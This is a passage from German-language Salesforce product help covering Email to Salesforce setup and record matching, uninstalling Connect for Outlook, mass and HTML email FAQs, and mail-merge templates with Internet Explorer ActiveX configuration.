[Wie wird Connect für Outlook deinstalliert?](#page-1778-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [Wie wird Connect für Outlook deinstalliert?](#page-1778-0) [Welches E-Mail-Integrationsprodukt von Microsoft](#page-2211-0)® ist das richtige für mein Unternehmen?

#### <span id="page-1778-0"></span>Wie wird Connect für Outlook deinstalliert?

Wichtig: Mit der Version Winter '16 wurde Connect für Outlook eingestellt. Das bedeutet, dass das Produkt Ihre E-Mails nicht mehr speichert und Ihre Kontakte, Ereignisse und Aufgaben zwischen Microsoft® Outlook® und Salesforce nicht mehr synchronisiert.

Doch keine Sorge! Sie können Ihre Produktivität sogar noch steigern, indem Sie eine Migration zu Lightning für Outlook oder zu Salesforce for Outlook ausführen. Besprechen Sie mit Ihrem Salesforce-Administrator, welches dieser Produkte sich am besten für Sie und Ihre Kollegen eignet.

- **1.** Schließen Sie Microsoft® Outlook® .
- **2.** Öffnen Sie in Windows® die Systemsteuerung.
- **3.** Wählen Sie die Option zum Deinstallieren von Programmen aus.
- **4.** Führen Sie einen Bildlauf zur Salesforce Outlook Edition aus und befolgen Sie dann die Anweisungen zum Deinstallieren.

#### SIEHE AUCH:

<https://help.salesforce.com/HTViewSolution?id=000204943> [Welches E-Mail-Integrationsprodukt von Microsoft](#page-2211-0)® ist das richtige für mein Unternehmen?

# Zuordnen von E-Mails zu E-Mail-zu-Salesforce-Datensätzen mithilfe von E-Mail-zu-Salesforce

Sie können E-Mails Leads, Kontakten und Opportunities oder anderen speziellen Datensätzen in Salesforce zuordnen. Auf diese Weise können Sie Ihre vertriebsbezogene Kommunikation leicht nachvollziehen.

#### [Wie funktioniert E-Mail-zu-Salesforce?](#page-1779-0)

Verwenden Sie beim Senden von E-Mails von externen Anwendungen "E-Mail-zu-Salesforce", um diese E-Mails automatisch mit Ihren Salesforce-Lead-, -Kontakt- und -Opportunity-Datensätzen zu verknüpfen.

[Überlegungen zur Verwendung von E-Mail-zu-Salesforce](#page-1780-0)

Bevor Sie E-Mail-zu-Salesforce verwenden, sollten Sie einige wichtige Punkte berücksichtigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Alle** Editionen

#### [Einrichten von "E-Mail zu Salesforce"](#page-1781-0)

Damit Sie E-Mail-zu-Salesforce verwenden können, müssen Sie es zunächst konfigurieren.

#### [Zuordnen von E-Mails zu Salesforce-Datensätzen](#page-1781-1)

Verknüpfen Sie von Ihnen mit externen E-Mail-Anwendungen gesendete E-Mails mit Leads, Kontakten und Opportunities oder bestimmten Salesforce-Datensätzen, um Ihre vertriebsbezogenen Kommunikationen zu verfolgen.

#### [Richtlinien zur Verwendung von E-Mail-zu-Salesforce](#page-1782-0)

Wenn Sie E-Mail-zu-Salesforce verwenden, sollten Sie einige wichtige Punkte für weitere Informationen überprüfen.

#### [Handhabung von E-Mails, die nicht über E-Mail-zu-Salesforce zu Datensätzen zugeordnet werden](#page-1783-0)

Wenn E-Mails mit "E-Mail-zu-Salesforce" oder Salesforce for Outlook an Salesforce gesendet werden, werden einige davon basierend auf Ihren Einstellungen für "E-Mail-zu-Salesforce" zugehörigen Datensätzen zugewiesen. Die übrigen werden zu "Meine nicht aufgelösten Elemente" hinzugefügt, wo Sie sie Salesforce-Datensätzen zuweisen oder bestätigen können, dass Sie sie ohne Zuweisung belassen möchten.

### <span id="page-1779-0"></span>Wie funktioniert E-Mail-zu-Salesforce?

Verwenden Sie beim Senden von E-Mails von externen Anwendungen "E-Mail-zu-Salesforce", um diese E-Mails automatisch mit Ihren Salesforce-Lead-, -Kontakt- und -Opportunity-Datensätzen zu verknüpfen.

Wenn Sie eine E-Mail erstellen, weiterleiten oder beantworten, geben Sie eine spezielle E-Mail-zu-Salesforce-Adresse in das Feld "BCC" (oder in ein beliebiges anderes Empfängerfeld) ein. Salesforce erhält eine Kopie der E-Mail. Je nach Konfiguration fügt Salesforce die E-Mail der Themenliste "Aktivitätsverlauf" des Datensatzes, dessen E-Mail-Adresse mit der E-Mail-Adresse des Empfängers übereinstimmt, oder der Seite "Meine nicht aufgelösten Elemente" hinzu. Auf der Seite AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Alle** Editionen

"Meine nicht aufgelösten Elemente" können Sie die E-Mail manuell einem Datensatz zuordnen. Nicht zugewiesene E-Mails werden zudem in Ihrer Liste mit offenen Aufgaben angezeigt.

### Zuordnen von E-Mails zu Leads, Kontakten und Opportunities

Wenn Sie "E-Mail-zu-Salesforce" so konfigurieren, dass E-Mails übereinstimmenden Leads oder Kontakten zugeordnet werden, sucht Salesforce in den Feldern An und CC nach den E-Mail-Adressen Ihrer Leads und Kontakte. Wenn Leads oder Kontakte gefunden werden, speichert Salesforce die E-Mail in der Themenliste "Aktivitätsverlauf" des entsprechenden Datensatzes.

Wenn Sie "E-Mail-zu-Salesforce" so konfigurieren, dass E-Mails übereinstimmenden Opportunities zugeordnet werden, sucht Salesforce in den Feldern An und CC nach den E-Mail-Adressen Ihrer Kontakte. Wenn Kontakte gefunden werden, speichert Salesforce die E-Mail in der Themenliste "Aktivitätsverlauf" in allen offenen Opportunities, solange dem Kontakt bei der Opportunity eine Kontaktrolle zugeordnet wurde.

Wenn Salesforce keine E-Mail-Adressen für Empfänger zuordnen kann, die in den Feldern An und Cc von E-Mails vorkommen, die Sie zu Salesforce hinzufügen, wird auf der Seite "Meine nicht aufgelösten Elemente" für jede E-Mail eine Zeile angezeigt.

### Zuordnen von E-Mails zu bestimmten Datensätzen

Wenn Sie eine E-Mail einem bestimmten Salesforce-Datensatz zuordnen möchten, geben Sie in die Betreffzeile oder den Textkörper der E-Mail die Datensatz-ID ein.

Wenn Sie "E-Mail-zu-Salesforce" so konfigurieren, dass E-Mails den übereinstimmenden Leads, Kontakten oder Opportunities zugeordnet werden, wird eine nicht aufgelöste Aufgabe erstellt, wenn eine E-Mail mit einer Datensatz-ID, aber nicht mit einer übereinstimmenden E-Mail-Adresse einem Lead, einem Kontakt oder einer Opportunity zugeordnet wird. Zum Beispiel können Sie konfigurieren, dass E-Mails mit übereinstimmenden Leads verknüpft werden. Anschließend senden Sie eine E-Mail direkt an Ihre "E-Mail-zu-Salesforce"-Adresse

mit einer Lead-Datensatz-ID im Text oder im Betreff der E-Mail. Die E-Mail wird mit dem Lead verknüpft und es wird eine nicht aufgelöste Aufgabe erstellt.

### Erste Schritte

Wenn Ihr Salesforce-Administrator E-Mail-zu-Salesforce aktiviert, erhalten Sie eine E-Mail, die die vom System generierte E-Mail-zu-Salesforce-Adresse enthält. Diese Adresse wird auch in Ihren persönlichen Einstellungen angezeigt.

Rufen Sie Ihre persönlichen Einstellungen auf, um E-Mail-zu-Salesforce vor der Verwendung zu konfigurieren.

#### SIEHE AUCH:

[Überlegungen zur Verwendung von E-Mail-zu-Salesforce](#page-1780-0) [Einrichten von "E-Mail zu Salesforce"](#page-1781-0) [Zuordnen von E-Mails zu Salesforce-Datensätzen](#page-1781-1) [Richtlinien zur Verwendung von E-Mail-zu-Salesforce](#page-1782-0)

### <span id="page-1780-0"></span>Überlegungen zur Verwendung von E-Mail-zu-Salesforce

Bevor Sie E-Mail-zu-Salesforce verwenden, sollten Sie einige wichtige Punkte berücksichtigen.

### **Allgemeine Überlegungen**

- **•** Verwenden Sie "E-Mail-zu-Salesforce", um mit externen E-Mail-Anwendungen wie IBM® Lotus Notes® und Microsoft® Outlook® und mit Webmail-Anwendungen wie Gmail® und Yahoo gesendete E-Mails zu erfassen. Mail® .
- **•** E-Mail-zu-Salesforce versucht, die im Feld An bzw. CC stehende E-Mail-Adresse mit jener im Standardfeld E-Mail abzugleichen. E-Mail-zu-Salesforce unterstützt nicht das Abgleichen mit benutzerdefinierten E-Mail-Feldern.
- **•** Salesforce ignoriert ungültige IDs oder IDs für Datensätze, auf die Sie keinen Lesezugriff haben.
- **•** Zur Verwendung der Funktion "E-Mail hinzufügen" mit Salesforce for Outlook ist "E-Mail-zu-Salesforce" erforderlich. Durch Deaktivieren einer Funktion wird auch die andere deaktiviert. Bei Salesforce for Outlook werden E-Mails statt über das Feld BCC über "E-Mail hinzufügen" und "Senden und hinzufügen" hinzugefügt.
- **•** Wenn Sie die E-Mail-Adresse eines Empfängers in das Feld BCC eingeben, erhält der Inhaber der Adresse die E-Mail, diese wird jedoch nicht den Datensätzen zugeordnet, die die E-Mail-Adresse enthalten.

#### **Einschränkungen**

- **•** E-Mail-zu-Salesforce kann maximal 50 E-Mail-Adressen abgleichen. Wenn die Summe der Adressen aus den Feldern An und CC diese Obergrenze überschreitet, verarbeitet E-Mail-zu-Salesforce nur die ersten 50 unterschiedlichen Adressen in der E-Mail.
- **•** "E-Mail-zu-Salesforce" kann für jede empfangene E-Mail bis zu 50 E-Mail-Aktivitäten erstellen. Damit können jedem E-Mail-Aufgabendatensatz bis zu 50 Kontakte zugeordnet werden.
- **•** Eine angehängte Datei darf maximal 25 MB groß sein, wenn sie direkt an die Themenliste angehängt ist. Die maximale Größe für mehrere Dateien, die an dieselbe E-Mail angehängt werden, beträgt 25 MB, wobei eine einzelne Datei nicht größer als 5 MB sein darf. Bei jedem übereinstimmenden Datensatz werden alle mit der E-Mail gesendeten Anhänge dupliziert, was sich auf den Grenzwert für die Datengröße auswirkt. Nicht hinzugefügte Anhänge werden in der Bestätigungs-E-Mail aufgeführt, die Sie von Salesforce erhalten.
- **•** E-Mail-Text und HTML werden auf 32 KB gekürzt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### <span id="page-1781-0"></span>Einrichten von "E-Mail zu Salesforce"

Damit Sie E-Mail-zu-Salesforce verwenden können, müssen Sie es zunächst konfigurieren.

- 1. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *E-Mail-zu-Salesforce* ein und wählen Sie dann **Mein E-Mail-zu-Salesforce** aus.
- **2.** Geben Sie Ihre eigene E-Mail-Adresse in Meine akzeptierten E-Mail-Adressen ein. Wenn Sie E-Mails von mehreren Adressen aus senden, trennen Sie jede Adresse durch ein Komma ab.
	- Wichtig: Ihre "E-Mail-zu-Salesforce"-Adresse akzeptiert nur E-Mails, die von hier aufgelisteten Adressen stammen. Wenn Sie keine E-Mail-Adressen auflisten, werden E-Mails, die an Ihre "E-Mail-zu-Salesforce"-Adresse gesendet werden, keinen Datensätzen zugeordnet.
- **3.** Wählen Sie unter "E-Mail-Zuordnungen" die gewünschten Optionen aus.
- **4.** Wenn Sie unter Ausgeschlossene Domänen mehrere E-Mail-Domänen von der automatischen Zuordnung ausschließen möchten, trennen Sie diese durch Kommas.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-1781-1"></span>[Überlegungen zur Verwendung von E-Mail-zu-Salesforce](#page-1780-0) [Zuordnen von E-Mails zu Salesforce-Datensätzen](#page-1781-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0) [Richtlinien zur Verwendung von E-Mail-zu-Salesforce](#page-1782-0)

### Zuordnen von E-Mails zu Salesforce-Datensätzen

Verknüpfen Sie von Ihnen mit externen E-Mail-Anwendungen gesendete E-Mails mit Leads, Kontakten und Opportunities oder bestimmten Salesforce-Datensätzen, um Ihre vertriebsbezogenen Kommunikationen zu verfolgen.

Verknüpfen von extern gesendeten E-Mails mit Leads, Kontakten oder Opportunities:

- **1.** Erstellen Sie eine E-Mail über einen E-Mail-Account, den Sie im Feld Meine akzeptierten E-Mail-Adressen auf der Setup-Seite "Mein E-Mail-zu-Salesforce" angegeben haben.
- **2.** Geben Sie Ihre "E-Mail-zu-Salesforce"-Adresse in das Feld BCC ein.
- **3.** Senden Sie die E-Mail.

Verknüpfen von extern gesendeten E-Mails mit bestimmten Salesforce-Datensätzen:

- **1.** Erstellen Sie eine E-Mail über einen E-Mail-Account, den Sie im Feld Meine akzeptierten E-Mail-Adressen auf der Setup-Seite "Mein E-Mail-zu-Salesforce" angegeben haben.
- **2.** Suchen Sie in Salesforce nach der Datensatz-ID des Datensatzes, dem die E-Mail zugeordnet werden soll. Die Datensatz-ID ist der 15-stellige alphanumerische Code am Ende des URLs des Datensatzes, bei dem die Groß- und Kleinschreibung zu beachten ist.
- **3.** Geben Sie in die Betreffzeile oder den Textkörper der E-Mail *ref:* und anschließend die Datensatz-ID ein. Beispiel: *ref: 701D0000000HQZy*.
- **4.** Geben Sie Ihre E-Mail-zu-Salesforce-Adresse in die Felder An, CC oder BCC ein.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

**5.** Senden Sie die E-Mail.

#### SIEHE AUCH:

[Überlegungen zur Verwendung von E-Mail-zu-Salesforce](#page-1780-0) [Richtlinien zur Verwendung von E-Mail-zu-Salesforce](#page-1782-0) [Einrichten von "E-Mail zu Salesforce"](#page-1781-0)

### <span id="page-1782-0"></span>Richtlinien zur Verwendung von E-Mail-zu-Salesforce

Wenn Sie E-Mail-zu-Salesforce verwenden, sollten Sie einige wichtige Punkte für weitere Informationen überprüfen.

#### **Allgemeine Richtlinien**

- **•** Nehmen Sie Ihre E-Mail-zu-Salesforce-Adresse in das Adressbuch Ihres E-Mail-Programms auf, um leicht darauf zugreifen zu können.
- **•** Wenn "E-Mail-zu-Salesforce" zum Speichern einer Nachricht als E-Mail-Aktivität verwendet wird, wird der Standardaufgabentyp von der Einstellung Standard für E-Mail-Versand angegeben. Bearbeiten Sie zum Ändern des Standardwerts das Auswahllistenfeld Aufgabentyp.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

- **•** E-Mails, die von ausgeschlossenen Domänen stammen, werden unter "Meine nicht aufgelösten Elemente" angezeigt. Dort können Sie sie manuell zuordnen oder ohne Zuordnung lassen.
- **•** Wenn Sie eine Nachricht als E-Mail-Aktivität speichern möchten, ohne sie an eine andere Person zu senden, leiten Sie die E-Mail mit Ihrer E-Mail-zu-Salesforce-Adresse im Feld An weiter. Vergewissern Sie sich, dass keine anderen E-Mail-Adressen in die Felder An, CC oder BCC eingegeben sind. Salesforce erhält eine Kopie der E-Mail und durchsucht die Felder Von, An und CC in der weitergeleiteten E-Mail nach den E-Mail-Adressen Ihrer Leads und Kontakte. Wenn Leads oder Kontakte gefunden werden, speichert Salesforce die E-Mail in der Themenliste "Aktivitätsverlauf" des entsprechenden Datensatzes.
- **•** Wenn E-Mail-zu-Salesforce eine E-Mail-Adresse mehreren Lead- oder Kontaktdatensätzen in Salesforce zuordnet, können Sie die E-Mail allen übereinstimmenden Datensätzen, dem ältesten Datensatz oder dem Datensatz mit der größten Aktivität zuordnen.
- **•** Wenn "E-Mail-zu-Salesforce" eine E-Mail mehreren Opportunity-Datensätzen in Salesforce zuordnet, wird die E-Mail in den Aktivitätsverlauf aller offenen Datensätze aufgenommen.

#### **Datensatz-IDs**

- **•** Die Datensatz-ID ist der 15-stellige alphanumerische Code am Ende des URLs eines Datensatzes, bei dem die Groß- und Kleinschreibung zu beachten ist. Wenn Sie beispielsweise die Detailseite eines Kampagnendatensatzes anzeigen, sieht der URL ungefähr folgendermaßen aus: https://IhreInstanz.salesforce.com/701D0000000HQZy. Die Datensatz-ID dieses Datensatzes lautet "701D0000000HQZy".
- **•** Datensatz-IDs können Sie entweder in eine eigene Zeile oder in den E-Mail-Text eingeben, wenn sie von (), [] oder {} umgeben sind. Beispiel: *(ref: 701D0000000HQZy)*. Trennen Sie mehrere Datensatz-IDs durch Kommas. Beispiel: *ref: 701D0000000HQZy, 801D0000000IRAz, 901D0000000JSBa*.

### <span id="page-1783-0"></span>Handhabung von E-Mails, die nicht über E-Mail-zu-Salesforce zu Datensätzen zugeordnet werden

Wenn E-Mails mit "E-Mail-zu-Salesforce" oder Salesforce for Outlook an Salesforce gesendet werden, werden einige davon basierend auf Ihren Einstellungen für "E-Mail-zu-Salesforce" zugehörigen Datensätzen zugewiesen. Die übrigen werden zu "Meine nicht aufgelösten Elemente" hinzugefügt, wo Sie sie Salesforce-Datensätzen zuweisen oder bestätigen können, dass Sie sie ohne Zuweisung belassen möchten.

- **1.** Zugriff auf nicht zugewiesene E-Mails unter "Meine nicht aufgelösten Elemente".
- **2.** Wählen Sie eine dieser Aktionen aus.
	- **•** Verwandten Datensätzen zuweisen: Geben Sie in einem Feld oder in beiden Feldern einen verwandten Datensatz ein. Wählen Sie ggf. den richtigen Datensatztyp in der Dropdownliste aus. Wenn Sie einen Lead zuweisen, können Sie keine weiteren Datensätze zuweisen. Löschen Sie einen Eintrag, um eine Zuweisung abzubrechen.
	- **•** Ohne Zuweisung belassen: Der Test *Nicht aufgelöste E-Mail:* Wird aus der Betreffzeile entfernt und die E-Mail wird Ihnen als abgeschlossene Aufgabe zugewiesen. Salesforce verwendet den ersten Wert, wenn die Auswahlliste Status der Aufgabe mehr als einen abgeschlossenen Status aufweist.
- **3.** Speichern Sie Ihre Änderungen.

Zugeordnete E-Mails werden den zugewiesenen Datensätzen hinzugefügt. Alle geänderten Elemente werden aus der Liste entfernt.

# Verwenden von in Salesforce integrierten E-Mails – Häufig gestellte Fragen

# Kann ich Salesforce zum Senden von Massen-E-Mails verwenden?

Wenn Sie Massen-Marketing-E-Mails versenden möchten, sollten Sie eine Drittanbieteranwendung in [AppExchange](http://sites.force.com/appexchange) verwenden, mit der Sie E-Mail-Kampagnen zentral verwalten und die Reaktionen darauf in Salesforce zurückverfolgen können. Dadurch kann Ihr Marketing-Team die Anzahl qualifizierter Leads und den ROI seiner E-Mail-Kampagnen nachverfolgen.

Wenn Sie Massen-Vertriebs-E-Mails versenden möchten, klicken Sie in Salesforce auf **Kontakte**. Wählen Sie dann im Abschnitt "Tool" die Option **Massen-E-Mail an Kontakte senden** aus und befolgen Sie die Anweisungen im Assistenten für Massen-E-Mails.

SIEHE AUCH:

[Allgemeine Fragen zum Import](#page-787-0) [Senden von Massen-E-Mails in Salesforce Classic](#page-1709-0) [Kann ich Salesforce zum Senden von HTML-E-Mails verwenden?](#page-1784-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience (nur bei Aufforderung zum Lösen der Elemente von Salesforce for Outlook auf der Windows-Taskleiste)

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen bzw. Bearbeiten nicht aufgelöster E-Mails:

**•** "Bearbeiten" für Aufgaben und "Lesen" für die Objekte, die Sie der E-Mail zuweisen

UND

"E-Mail-zu-Salesforce"

OR

"E-Mail hinzufügen" in Salesforce for Outlook und "E-Mail-zu-Salesforce"

Erstellen neuer Salesforce-Datensätze:

**•** "Bearbeiten" für Aufgaben

UND

"Schnellerstellung anzeigen" und "Erstellen" für diese **Objekte** 

Anzeigen der zuletzt verwendeten Daten in den Feldern für verwandte Datensätze:

**•** "Automatische Ergänzung der Suche" in **Sucheinstellungen** 

# <span id="page-1784-0"></span>Kann ich Salesforce zum Senden von HTML-E-Mails verwenden?

Ja, Sie können Salesforce verwenden, um HTML-E-Mails an Kontakte, Leads, Personenaccounts und Benutzer in Ihrer Organisation zu senden. Sie können E-Mails an Einzelpersonen senden, Massen-E-Mails an mehrere Kontakte senden und Vorlagen für häufig versendete HTML-E-Mails einrichten.

SIEHE AUCH: [Allgemeine Fragen zum Import](#page-787-0) [Senden von E-Mails in Salesforce Classic](#page-1708-0)

# <span id="page-1784-1"></span>Erstellen von Serienbriefen mit Vorlagen

# **Briefvorlage**

Eine Briefvorlage wird verwendet, um Serienbriefe und andere Microsoft® Word-Dokumente zu erstellen, die persönlich an die Empfänger gerichtet sind, bei denen es sich häufig um Kontakte oder Leads handelt. Der Inhalt der einzelnen Dokumente ist in einer Serienbriefvorlage vordefiniert. Serienbriefvorlagen enthalten Variablen, die so genannten Briefvorlagenfelder, in denen Daten aus Ihren Salesforce-Datensätzen – beispielsweise Name und Adresse eines Kontakts – im generierten Dokument angezeigt werden.

Wichtig: Wenn TLS 1.0 in [Salesforce deaktiviert wird,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird auch die Unterstützung für den Standardseriendruck beendet. Infolge dieser Änderung ist es für Vertriebsmitarbeiter nicht mehr möglich, Seriendruckdokumente in Microsoft® Word zu generieren. Auch wenn Mitarbeiter weiterhin auf die Funktion zugreifen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt. Doch keine Sorge! Mitarbeiter können weiterhin Seriendrucke mit Salesforce-Daten vornehmen, wenn Sie sie zu [Erweiterter Seriendruck](#page-1807-0) migrieren.

Anmerkung: Anforderungen für Standardseriendruck:

- **•** Microsoft® Internet Explorer® , Version 9, 10 und 11
- **•** Microsoft Word 2003 oder 2007
- Microsoft<sup>®</sup> Windows<sup>®</sup> XP und Windows Vista<sup>®</sup> (nur 32 Bit) bis [Salesforce TLS 1.0 deaktiviert.](https://help.salesforce.com/apex/HTViewSolution?id=000221207)

### Generieren einzelner Seriendruckdokumente

Wenn Sie ein Microsoft Word-Dokument für einen einzelnen Datensatz generieren möchten, öffnen Sie die Detailseite des Datensatzes und klicken Sie in der Themenliste "Aktivitätsverlauf" auf **Briefvorlage**.

SIEHE AUCH:

[Installation des ActiveX-Steuerelements für Seriendruck](#page-1785-0) [Generieren von Massenseriendruckdokumenten mit "Erweiterter Seriendruck"](#page-1807-0) [Senden eines einzelnen Seriendruckdokuments](#page-1808-0)

#### AUSGABEN

Diese Funktion ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Alle** Editionen

# <span id="page-1785-0"></span>Installation des ActiveX-Steuerelements für Seriendruck

Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für den Standardseriendruck beendet. Wenden Sie sich zum Aktivieren von "Erweiterter Seriendruck" an den Salesforce-Kundensupport, um weiterhin Seriendrucke für Ihre Salesforce-Daten erstellen zu können.

Wichtig: Wenn TLS 1.0 in [Salesforce deaktiviert wird,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird auch die Unterstützung für den Standardseriendruck beendet. Infolge dieser Änderung ist es für Vertriebsmitarbeiter nicht mehr möglich, Seriendruckdokumente in Microsoft® Word zu generieren. Auch wenn Mitarbeiter weiterhin auf die Funktion zugreifen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt. Doch keine Sorge! Mitarbeiter können weiterhin Seriendrucke mit Salesforce-Daten vornehmen, wenn Sie sie zu [Erweiterter Seriendruck](#page-1807-0) migrieren.

Beim Standard-Seriendruck müssen Sie bei der ersten Erstellung eines Seriendruckdokuments ein ActiveX-Steuerelement installieren, mit dessen Hilfe Salesforce mit der Außenwelt kommunizieren kann. **Um ActiveX-Steuerelemente herunterladen zu können, müssen Sie als Windows-Benutzer mit ausreichenden Verwaltungsrechten angemeldet sein.** Wenden Sie sich an Ihre IT-Abteilung oder an Ihren Windows-Systemadministrator, wenn Sie keine ActiveX-Steuerelemente herunterladen können.

Anforderungen für Standardseriendruck:

- **•** Microsoft® Internet Explorer® , Version 9, 10 und 11
- **•** Microsoft Word 2003 oder 2007
- Microsoft® Windows® XP und Windows Vista® (nur 32 Bit) bis [Salesforce TLS 1.0 deaktiviert](https://help.salesforce.com/apex/HTViewSolution?id=000221207).

Konfigurieren Sie Ihren Webbrowser für ActiveX-Steuerelemente wie folgt:

- **1.** Klicken Sie zum Öffnen des Internetoptionen-Dialogfelds auf **Extras** > **Internetoptionen**.
- **2.** Rufen Sie die Registerkarte "Sicherheit" auf.
- **3.** Klicken Sie auf das Symbol für den **Internet**bereich und klicken Sie anschließend auf **Benutzerdefinierte Ebene**.
- **4.** Wählen Sie im Abschnitt "ActiveX-Steuerelemente und Plugins" Aktivieren oder Eingabeaufforderung für die folgenden Einstellungen aus: "Signierte ActiveX-Steuerelemente herunterladen," "ActiveX-Steuerelemente und Plugins ausführen" und "Skript für ActiveX-Steuerelemente erstellen, die für Skripterstellung als sicher gekennzeichnet sind."
- **5.** Wählen Sie im Abschnitt "Downloads" Aktivieren zur Einstellung des "Dateidownloads".
- **6.** Klicken Sie auf **OK**.
- **7.** Wiederholen Sie die oben genannten benutzerdefinierten Einstellungen für den Bereich **Vertrauenswürdige Seiten**.
- **8.** Stellen Sie sicher, dass Salesforce eine vertrauenswürdige Seite ist, indem Sie auf die Schaltfläche **Websites** klicken und in der Liste nach https://\*.salesforce.com suchen. Wenn der Eintrag nicht vorhanden ist, geben Sie https://\*.salesforce.com in das Textfeld ein und klicken Sie auf **Hinzufügen**. Klicken Sie auf **OK**.
- **9.** Rufen Sie die Registerkarte "Erweitert" im Internetoptionen-Dialogfeld auf.
- **10.** Bestätigen Sie im Abschnitt "Sicherheit" unten im Fenster "Einstellungen", dass "Verschlüsselte Seiten nicht auf der Festplatte speichern" leer ist und nicht mit einem Häkchen markiert ist.
- **11.** Klicken Sie auf **OK**.
- **12.** Damit die Änderungen wirksam werden, müssen Sie den Internet Explorer möglicherweise neu starten.

Wenn Sie beim ersten Ausführen eines Seriendrucks Internet Explorer 7 oder 8 verwenden, kann die Popup-Meldung Ausnahme: Automatisierungsserver kann Objekt nicht erstellen angezeigt werden. Sie können diese Meldung ignorieren. Klicken Sie auf **OK**, um das Popup-Fenster zu schließen und mit dem Seriendruck fortzufahren.

Anmerkung: Erweiterter Seriendruck erfordert nicht die Installation eines ActiveX-Steuerelements.

SIEHE AUCH: [Briefvorlage](#page-1784-1)

# Verwalten von Vorlagen

Ihr Administrator hat die Möglichkeit, Vorlagen zur Definition von Briefköpfen, zum Senden von ausgehenden E-Mails und zum Erzeugen von Serienbriefdokumenten zu erstellen und zu verwalten.

- **•** Briefköpfe legen Aussehen und Handhabung Ihrer HTML-E-Mail-Vorlagen fest. Ihre HTML-E-Mail-Vorlagen können Logo, Farbe und Texteinstellungen aus einem Briefkopf übernehmen.
- **•** Mithilfe von E-Mail-Vorlagen können Sie E-Mails an Kontakte, Leads und andere Empfänger senden.
- **•** Mithilfe von Serienbriefvorlagen können Sie individuelle Dokumente unter Verwendung der Informationen aus Ihren Datensätzen erstellen. Sie können z. B. ein individuelles Dankschreiben an einen bestimmten Lead erstellen.

#### SIEHE AUCH:

[Erstellen von Briefköpfen](#page-1791-0) [Verwalten von E-Mail-Vorlagen](#page-1794-0) [Verwalten von Briefvorlagen](#page-2164-0)

### Erstellen von Serienbriefvorlagen

- **1.** Öffnen Sie in Microsoft® Word 2007 ein neues leeres Dokument.
- **2.** Erstellen Sie das Dokument mithilfe von Word, sodass es den Text, die Daten und die Formatierung aufweist, die Ihre Benutzer benötigen.
- **3.** Suchen Sie den Text bzw. die Datenvariablen in Ihrem Word-Dokument, die sich bei jeder Verwendung der Vorlage ändern. Bei der Anrede "Sehr geehrte(r) Herr/Frau Müller" beispielsweise ist "Müller" eine Variable, da sich der Name ändert, wenn der Brief an eine andere Person gesendet wird.
- **4.** Ersetzen Sie jede Variable durch das entsprechende Salesforce-Briefvorlagenfeld.

Wichtig: Jede Feldbezeichnung, die Sie für Briefvorlagen verwenden, muss eindeutig sein.

- **a.** Setzen Sie Ihren Cursor an die Stelle, an die Sie ein Briefvorlagenfeld einfügen möchten.
- **b.** Wählen Sie in Word 2007 in der Multifunktionsleiste die Registerkarte "Einfügen", klicken Sie in der Gruppe "Text" auf **Schnellbausteine** und klicken Sie dann auf **Feld**.
- **c.** Wählen Sie in der Dropdownliste "Kategorien" die Option **Seriendruck** aus.
- **d.** Wählen Sie unter "Feldnamen" die Option **MergeField**.
- **e.** Geben Sie unter "Feldname" im Bereich für die Feldeigenschaften manuell das gültige Briefvorlagenfeld ein, beispielsweise Opportunity\_LineItem\_ProductName.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### **AUSGABEN**

Diese Funktion ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Hochladen von Briefvorlagen:

**•** "Öffentliche Vorlagen verwalten"

#### Bearbeiten von Serienbriefvorlagen:

**•** "Öffentliche Vorlagen verwalten"

Lesen Sie zum Erstellen einer vollständigen Liste der in Ihrer Salesforce-Organisation verfügbaren Standard- und benutzerdefinierten Felder den Artikel [URL zum Auffinden von Datensatzfeldnamen für Briefvorlagen](https://help.salesforce.com/HTViewSolution?id=000199283).

**f.** Klicken Sie auf **OK**.

Anmerkung: Zum Auflisten von Informationen zu allen mit einer Opportunity verknüpften Produkten fügen Sie das  $\mathbb{Z}$ Briefvorlagenfeld Opportunity\_LineItem\_Start an der Stelle ein, an der Sie mit dem Auflisten von Produktinformationen beginnen möchten. Fügen Sie anschließend alle Briefvorlagenfelder ein, die Sie für jedes Produkt einer Opportunity einbeziehen möchten. Schließlich fügen Sie am Ende der Liste das Feld Opportunity\_LineItem\_End ein.

- **5.** Speichern Sie das Word-Dokument.
- **6.** Fahren Sie fort mit [Hochladen von Serienbriefvorlagen in Salesforce](#page-1790-0) auf Seite 1785.



- Tipp: So erzielen Sie die besten Ergebnisse:
- **•** Konfigurieren Sie in Seriendruckvorlagen in Microsoft Word nicht als "geschützt" oder "eingeschränkter Zugriff". Informationen zu geschützten Word-Dokumenten finden Sie in der Word-Hilfe. (Sie können die Hilfe in Word durch Drücken der Taste F1 öffnen.)
- **•** Verbinden Sie Seriendruckvorlagen nicht mit externen Datenquellen, wie beispielsweise Excel-Arbeitsblättern oder Access-Datenbanken. In der Word-Hilfe erfahren Sie, wie Sie Seriendruckdokumente wieder in so genannte "Standard-Word-Dokumente" umwandeln können.

#### SIEHE AUCH:

